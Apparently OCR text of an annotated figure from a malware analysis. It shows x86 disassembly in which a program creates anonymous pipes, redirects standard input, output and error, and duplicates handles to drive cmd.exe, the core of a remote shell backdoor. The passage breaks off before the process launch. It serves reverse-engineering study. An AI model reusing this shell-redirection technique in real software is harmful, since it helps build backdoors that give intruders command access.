 call esi ; CreatePipe
lea ecx, [esp+1A8h+PipeAttributes]
lea eax, [ebx+4]
push ebp ; nSize
push ecx ; lpPipeAttributes
lea edx, [esp+1B0h+hReadPipe]
push eax ; hWritePipe
push edx ; hReadPipe
call esi ; CreatePipe
2nd anonymous pipe used to
pass input to and from
cmd.exe
mov [esp+1A8h+StartupInfo.cb], 44h
mov [esp+1A8h+StartupInfo.lpReserved], ebp
mov eax, [esp+1A8h+hSourceHandle]
mov [esp+1A8h+StartupInfo.lpTitle], ebp
mov [esp+1A8h+StartupInfo.lpDesktop], ebp
mov [esp+1A8h+StartupInfo.dwYSize], ebp
mov [esp+1A8h+StartupInfo.dwXSize], ebp
mov [esp+1A8h+StartupInfo.dwY], ebp
mov [esp+1A8h+StartupInfo.dwX], ebp
mov [esp+1A8h+StartupInfo.wShowWindow], bp
mov [esp+1A8h+StartupInfo.lpReserved2], ebp
mov [esp+1A8h+StartupInfo.cbReserved2], bp
mov [esp+1A8h+StartupInfo.dwFlags], 101h
mov [esp+1A8h+StartupInfo.hStdError], eax
mov [esp+1A8h+StartupInfo.hStdOutput], eax
mov eax, [esp+1A8h+hReadPipe]
Redirecting standard errors
and output to anonymous
pipe that will be used by
cmd.exe
mov esi, ds:GetCurrentProcess
push ebp ; dwOptions
push 1 ; bInheritHandle
lea ecx, [esp+1B0h+StartupInfo.hStdError]
push 2 ; dwDesiredAccess
push ecx ; lpTargetHandle
mov [esp+1B8h+StartupInfo.hStdInput], eax
Redirecting standard input to
anonymous pipe that will be
used by cmd.exe
call esi ; GetCurrentProcess
mov edx, [esp+1B8h+hSourceHandle]
push eax ; hTargetProcessHandle
push edx ; hSourceHandle
call esi ; GetCurrentProcess
push eax ; hSourceProcessHandle
call ds:DuplicateHandle
mov edi, offset aCmd_exe ; "cmd.exe"
or ecx, 0FFFFFFFFh
xor eax, eax
lea edx, [esp+1A8h+CommandLine]